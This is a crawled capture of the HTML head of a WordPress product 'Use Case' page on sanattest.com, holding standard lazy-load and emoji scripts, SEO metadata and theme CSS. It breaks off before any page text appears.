

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sanattest.com/use-case/
body_size: 18918
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head ><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

	
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Sanattest - ">
<title>Use Case - Program allows customization of tasks and calendar timing</title>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.sanattest.com/use-case/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Sanattest -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Use Case - Program allows customization of tasks and calendar timing" />
		<meta property="og:url" content="https://www.sanattest.com/use-case/" />
		<meta property="article:published_time" content="2021-03-19T09:29:56+00:00" />
		<meta property="article:modified_time" content="2022-03-24T12:13:47+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Use Case - Program allows customization of tasks and calendar timing" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.sanattest.com\/use-case\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.sanattest.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.sanattest.com\/","nextItem":"https:\/\/www.sanattest.com\/use-case\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.sanattest.com\/use-case\/#listItem","position":2,"name":"Use Case","previousItem":"https:\/\/www.sanattest.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.sanattest.com\/#organization","name":"Sanattest","url":"https:\/\/www.sanattest.com\/"},{"@type":"WebPage","@id":"https:\/\/www.sanattest.com\/use-case\/#webpage","url":"https:\/\/www.sanattest.com\/use-case\/","name":"Use Case - Program allows customization of tasks and calendar timing","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.sanattest.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.sanattest.com\/use-case\/#breadcrumblist"},"datePublished":"2021-03-19T09:29:56+00:00","dateModified":"2022-03-24T12:13:47+00:00"},{"@type":"WebSite","@id":"https:\/\/www.sanattest.com\/#website","url":"https:\/\/www.sanattest.com\/","name":"Sanattest","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.sanattest.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sanattest &raquo; Feed" href="https://www.sanattest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sanattest &raquo; Comments Feed" href="https://www.sanattest.com/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sanattest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sanattest.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 